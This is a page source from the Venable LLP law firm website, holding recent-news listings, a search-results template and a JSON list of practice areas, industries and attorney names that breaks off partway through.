                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 05, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Promotes 29 Attorneys Across the Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/venable-promotes-29-attorneys-across-the-firm" data-content="Venable Promotes 29 Attorneys Across the Firm">Venable Promotes 29 Attorneys Across the Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 05, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Foundation Announces $4.1M in Charitable Grants in 2025</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-foundation-announces-4-m-in-charitable" data-content="Venable Foundation Announces $4.1M in Charitable Grants in 2025">Venable Foundation Announces $4.1M in Charitable Grants in 2025</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 29, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <button class="button" v-on:click="onViewAllClick('news')" is="slidey-button">View More</button>
                        </div>
                </div>
            </div>
        </div>
    </section>

        </div>

        <div id="search-results">
            <section aria-label="Search Results" class="related-content__section related-content__section--contain-overflow scroll-section" v-cloak v-if="hasAnyFilters || hasHiddenFilters || hasInvalidFilters">
                <div class="loader" v-bind:class="{'loader_show': !hasSearchFinished }" v-aria-hidden="!hasSearchFinished" aria-label="searching..." role="status"><div class="spinner"></div></div>
                <div class="related-content__container container" is="fadable" v-bind:delay="600" v-if="(hasSearchFinished || hasInvalidFilters) && results.length === 0">
                    <div class="related-content related-content--padded">
                        <div class="related-content__count">No Results Found</div>
                    </div>
                </div>

                <div class="section related-content__container container" is="fadable" v-bind:delay="600" v-if="results.length > 0">
                    <div class="related-content">
                        <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>
                        <div v-html="resultsCounter" class="related-content__count" role="status"></div>
                        <div class="related-content__content">
                            <div class="related-content__items">
                                <div class="related-content__item" v-for="result in results" v-bind:key="result.Title.Url">
                                    <div class="related-content__item-content related-content__item-content--primary">
                                        <div class="related-content__title-container">
                                            <div class="related-content__invisible-container">
                                                <span class="related-content__title related-content__title--invisible" v-html="result.Title.Label"></span>
                                            </div>
                                            <a v-if="!result.Title.IsDisabled" class="related-content__title" v-bind:href="result.Title.Url" v-bind:target="result.Title.Target" data-content="result.title" v-html="result.Title.Label"></a>
                                            <span v-if="result.Title.IsDisabled" class="related-content__title" data-content="result.title" v-html="result.Title.Label"></span>
                                        </div>
                                        <p class="related-content__subtitle" v-if="result.Date">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary" v-html="result.Date"></span>
                                        </p>
                                        <div class="related-content__preview rich-text" v-html="result.Excerpt"></div>
                                    </div>
                                    <div class="related-content__item-content" v-if="result.MinutesToRead">
                                        <div class="related-content__minute-label">
                                            <span v-bind:class="result.MinutesToReadIcon"></span>
                                            <span v-html="result.MinutesToRead"></span><span>min</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="related-content__separator"></div>
                            </div>
                            <div v-if="hasMoreResults" class="related-content__view-all">
                                <button class="button" v-on:click="loadMoreResults" is="slidey-button">
                                    Load More
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

            </section>
        </div>

        


    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

<script type="application/javascript">
    var json = {"Dropdowns":[{"Label":"Content Type","QueryKey":"type","FilterKey":null,"Type":0,"Options":[{"Value":"ff83d36d2353447486654b842dc79812","Label":"Media About Venable","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fe0621c9a47f4d41bbde52359edc4149","Label":"Press Releases","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Practices","QueryKey":"practice","FilterKey":null,"Type":0,"Options":[{"Value":"ee6f6ad908214be7acb1d4477acf2c1c","Label":"Advertising and Marketing Litigation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ccd6f5450214de3bdd335f26af2b7b7","Label":"Antitrust","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"918c29217ffd41939ee7e1b5834b6076","Label":"Bankruptcy and Creditors' Rights","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"47dfe410e4c244ffb25849d6a5749531","Label":"Class Action Defense","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3111ea4c09494c15855d6440d3be88a4","Label":"Commercial Litigation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1edaf486cec7433aa83e589a44730bc2","Label":"Congressional Investigations","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58f2a759e0204c819ab3f1bdda47aae5","Label":"Corporate","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ddc65299ffff413c8ba19c5a7aef355a","Label":"Corporate Governance and Investigations","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"42f43f4395cd4f6f83d5c42681a05e3f","Label":"Employee Benefits and Executive Compensation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c9212b1d35464c99a9aa8e854fcb535a","Label":"Employee Mobility and Trade Secrets","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4a59eb087942420c88ce0f0991ee8884","Label":"Energy Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ec0e36cf331a47a5a235116b8334d606","Label":"Environmental and Natural Resources","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e3327599a9e24e5eb1b6831ebc3da61a","Label":"Finance","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3345773cfd5547fca2607ce43c20882f","Label":"Financial Services Wage Compliance","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2c26c57b06f445f98aa490d7e3d2e8bd","Label":"Food and Drug Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ced603f1f4f04dca8ff3a55094e078b2","Label":"Franchise and Distribution","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2c2f1d1c111044b0ba26023e0ceea113","Label":"Government Contracts and Grants","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"295c30f55e9f4bdf8ad791fb1eb738fd","Label":"Homeland Security","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bc8875c889564fbb86c3dcf5d980c26e","Label":"Infrastructure","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e395aded573e4a4fb7169d2294c5326a","Label":"Insurance","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3639640a4c0e41348bbfe2d09114ced4","Label":"Intellectual Property","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8eab9ed1ac354845ae1301953063fa7c","Label":"International","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"98195eadfa644214aab5ec611ac71db1","Label":"International Dispute Resolution","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d664be22e6ae455daaa73a17e9788ed7","Label":"International Trade and Logistics","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ec759a1e5e694388aff54e7b0e366a2f","Label":"Investigations and White Collar Defense","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3a7537e9aa6343ce969e49fe6d69b404","Label":"Labor and Employment","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"73dd8c39875744e3ac38240d8aa03fe2","Label":"Legislative and Government Affairs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"62b6b2c2cf2540c7979aa916424ea6aa","Label":"Litigation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"059b40c241a74e6c9c78cf83aa74406b","Label":"Maryland Corporate Practice","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"44a4870c47f640118cbfb7947f565ed0","Label":"Mergers and Acquisitions","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9a33d30d00504284861c084ee110ec2c","Label":"Payments and Fintech","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8583e8d6050f47119c393f9b08702c04","Label":"Political Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0a74a414854d4daeaa6707167ee96211","Label":"Postal Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e651f55fcb6f470c8bff247cc6c49011","Label":"Privacy and Data Security","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a53ca9e7a0fc4c30abab58deda0dbbb7","Label":"Private Wealth Planning","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"aa0cf1690fd04cd29a3a5605b247abb5","Label":"Product Liability and Mass Torts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d8488fe9f8c04638b8270437f27a32f4","Label":"Public-Private Partnerships","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4b5f76a2ea8b4eb797eec8fb320d1bd9","Label":"Real Estate","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a84e6a02f2a24bbc89f57c5866e8cb1b","Label":"Regulatory","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"72fad923fda24b2495d01638a663c8a4","Label":"State and Local Government","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b1f82037e8814eb4b2f1c0a18ab33afe","Label":"State Attorneys General","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8deddfc4424b4e9b857f12c985e99e06","Label":"Tax","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8e7c278311964ce0b94faea5e29c1ded","Label":"Technology and Innovation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6cbbbdfc75c44cdcb1b6c849f8137748","Label":"Technology, Media, and Commercial","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9e74d8271a46473ba0e4fd985344b4ae","Label":"Telecommunications","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e090a8abde60447198336f9f41d08872","Label":"Trademark Prosecution and Brand Management","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Industries","QueryKey":"industry","FilterKey":null,"Type":0,"Options":[{"Value":"44d5fb6364c94ce18a5258f8d5b67b78","Label":"Administration Outlook","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4cd02cee202644c7a82a29fa39913f3a","Label":"Advertising and Marketing","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2777902ae04a4f7e96e387138b77d13d","Label":"Art Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8f3fde89f2f44435bd6136d43738c3dd","Label":"Artificial Intelligence","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"647e7362e8e24207b198b4db43242c42","Label":"Autonomous and Connected Mobility","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f2b95f81a6cc4c7ab0de105ac277b9af","Label":"Blockchain and Digital Currencies","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e8712da69a444b4e9741b936b22004ed","Label":"Cannabis Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c1511ff096264db981780940f93d4892","Label":"Commercial Mortgage-Backed Securities Servicing","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bcba9af321bb402f9af5f770b3f1544d","Label":"Construction","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1bef5bba2a734838a59f4e95ecbdaa8f","Label":"Consumer Financial Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6dbbfa737ad84fc58906f4b772994676","Label":"Consumer Products and Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0e3f4943c3b840ddba41a2a49ade236b","Label":"COVID-19 Task Force","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"092c418a53e74f3091405e74fa3baf81","Label":"Credit Counseling and Debt Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a68b09e18e3f4d90bc38cae95701a532","Label":"Cybersecurity Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"588f8740dded45adb34241b0a514704c","Label":"Dietary Supplements, Cosmetics and Functional Foods","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3d289a219b054891a14d45047e2f5e81","Label":"Digital Media","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e53c1aa075da461e87fc02af47bb4dd3","Label":"Drugs, Biologics, and Medical Devices","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5ac65e493edc486f832c306d82a2558d","Label":"Education","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c70f4dda8a864b51bcf676f6085dff85","Label":"Emerging Companies:  Venable Venture Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"31999bbe34d14bd1a7b0e4370907c8e6","Label":"Energy Industry","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"254e45ef21794d77ac0400ae769a621a","Label":"Entertainment and Media","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f7f9861d38d0452f9b86e612f6d57682","Label":"Financial Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e975da310f27444e8001eb345786e3a3","Label":"Government Contractors","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d6b512340cd14c6a9a05f024ee9f59cd","Label":"Growth Companies","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c67aba6a095a4f4b94a67ec15460ae50","Label":"Healthcare","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d80f0c859e034950a9df0262d2657fb3","Label":"Hospitality","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d1cdcbd52e8f454592978a453e99aac1","Label":"Life Sciences","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1e753fd6092f49a08e2d3b5f10fc379f","Label":"Maritime","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0cfe003732f541539a3087dcbdd4cf48","Label":"Mining Industry","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5d56a9e5bcf44921ad6b1c0a30a5867a","Label":"Nanotechnology","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7bddee479c384fc482df3d35490bbb9f","Label":"Nonprofit Organizations","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3a97e55bdbc641f685b07b3a751ae5fe","Label":"Pharmaceuticals","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"27b84ca6491a400d94aa27f303dff12d","Label":"Sports","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ab870b77b4404a45aa4e0b98d4dbbd25","Label":"Toys and Games","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Professionals","QueryKey":"professional","FilterKey":null,"Type":2,"Options":[{"Value":"7123238f67e04529adafcfc1b963b720","Label":"Thaddeus R. Kleckley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ca5f4306bd8a4248951754d416471dd1","Label":"Jacqueline Tkach","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"62c4972e43114067971114ce9f0fa535","Label":"Nana-Kwabena Abrefah","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"56f84ecda4624a3b88c21cfea9716c45","Label":"Steven A. Adducci","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ae3275c8fbd457fb641039ff87cd4db","Label":"Valentin G. Aguilar","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cc3bebef6a504759a86aac82958cdf81","Label":"Saminaz Akhter","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4c3e3fceef2a443dae3ae147d5040158","Label":"Ashleigh A. Allione","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"916317013ff54dc788960b74a905d310","Label":"Matthew J. Allman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7bc831551a27468a8689326dec701963","Label":"Taskeen Aman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5ae7a28b71654fb097f52bd8e8b7df0e","Label":"Hirsh M. Ament","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"874c09ee7b7447e19704a041c3b3e678","Label":"Neda Ameri","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cae3969d63dc4d898e616d468d9bd333","Label":"Ryan M. Andrews","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"282875ba978e49e09ecfefac01242a97","Label":"Michael M. Aphibal","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"92e0e9c654304e3d8e083a831168aa7c","Label":"Jessica Arett","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"73bc1766d64b49a69634f949234ec8ed","Label":"Benjamin P. Argyle","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"349b907efd72437d8ce713d96f7ef088","Label":"Harry I. Atlas","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1495f257243543deb19e6c79d870db1d","Label":"Hilary G. Atzrott Hamburg","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"13554ec43ec248638be2b2ea4015053c","Label":"Gueter Aurelien","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d5af894f4a624998a4b0de64bcb4925e","Label":"Erin J.D. Austin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"feb7f751e1d14bb593b939a6588bddaf","Label":"Tara A. Bailes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"93f5cba7fbee4ea998ab729b79ae97f7","Label":"Claude E. Bailey","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"da27a689f35c4e7ab0f361e859ca560e","Label":"J. Douglas Baldridge","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"436f4fb915d34b0696f80294a1038e6b","Label":"Marcella Ballard","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"db3f31655e014cd78bfcab3db997e945","Label":"John Banghart","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c2f5aa1d95d444d689b2b3426324b98c","Label":"Megan Barbero","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c5db3c5221134a1d8ede6942a0432151","Label":"Elizabeth M. Barket Kremser","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3a5e375351c44ed087abd1a66c77a6f0","Label":"Ethan S. Barnes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"971feea3dd714a3e95c1847a09a5d773","Label":"James D. Barnette","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"acc9c284bb6b4f55809811b83ff41a5d","Label":"Grant M. Barnhard","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"92d1c05fff394f65be149f32fc22ab48","Label":"David K. Barr","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"31e86551cfa046a4b7cf1c70e5a37278","Label":"Kelly DeMarchis Bastide","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"63dc0acd9fa34161820117a4875af20e","Label":"Paul J. Battista","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"37aa283cc43e4ea6918692c7b108a9bd","Label":"Edward C. Beach","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"80043474516743b494a7d53d79874512","Label":"Shannon E. Beamer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8968c35611f548bab2b449dbb7ff088d","Label":"Anne-Thérèse Béchamps","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dcc5c3c5786c4779b31010d56b5309a2","Label":"Jessie F. Beeber","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"45d39fad653346e4b6684464ff1bb8c3","Label":"Justin M. Behnam","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4af3d6a5781f4b4999a520fd1c48aee8","Label":"Erin Belfield","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8ff78ef4ed084f348f0bf33ba34c6bce","Label":"Peter W. Bellas","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4d74657fb6694c3fb3981ea8b1668629","Label":"Jennifer Zinn Beraha","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c8bb8adefb1049f6a50f1642757986b0","Label":"David A. Berek","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e2721cc98a3f43608a9840cb7815b2b0","Label":"Ellen Traupman Berge","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a643867103984f34b72403537aacf756","Label":"Paul S. Bernstein","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"076c921201cf4c1d94434bbfbfaca05f","Label":"Nathaniel S. Berry","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"edd1b35815a848f686ec278b7d300103","Label":"Andrew E. Bigart","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a1125659baf94a6387194bb4a53d010b","Label":"Teresa M. Biviano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"90fe342f83f5489f9784282b4cdbe6fb","Label":"Caitlin C. Blanche","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"80bd3f02b5aa43a68c3911cc94c6bca7","Label":"Emma R. W. Blaser","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6a620e3fdd7e4f2a813fed3544992a2a","Label":"Michael A. Bloom","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dee2ef0c704549eb85829418dfd13229","Label":"W. Barry Blum","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58195808a8274c729b8196bcd05ad561","Label":"Aaron S. Blynn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d0a4c3bd8b6a4fd290cc874091dbabf7","Label":"Seth Boeshore","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e814f2a7e31d46a7912efa9e36896898","Label":"James Y. Boland","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f04be3a2f0d84a8f8884dea21d14e02d","Label":"Robert J. Bolger","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e073ea32e51a4989b5dabf9a82e30aeb","Label":"William G. Bolgiano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a0387775586d4731b5ffc53d0e429f9c","Label":"David M. Bonelli","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"95494fdaa374444e82558fd92aaa6935","Label":"Christopher L. Boone","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"68dad9c97ffe4beaaf6210960f691fae","Label":"Meredith K. Boram","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"04ef6a4f0db0425f9c8db68299bec8a5","Label":"Christopher P. Borello","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"41464939af5140eabbc30a5e34d4ac8c","Label":"Alexander Botting","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5175cc7db1084214913152d9a3fabb6c","Label":"Laura Skowronski Bouyea","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"50375f5f3a7c4c00b1afdfcb4d805cab","Label":"Thomas M. Boyd","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0f0834eb001b4ae790ffe93494e63e87","Label":"Edward P. Boyle","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"65ace3b232c547959a1940590e58fadd","Label":"Patrick J. Boyle","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"93893354b9af44ce9bf2476c3c8a3957","Label":"Patrick 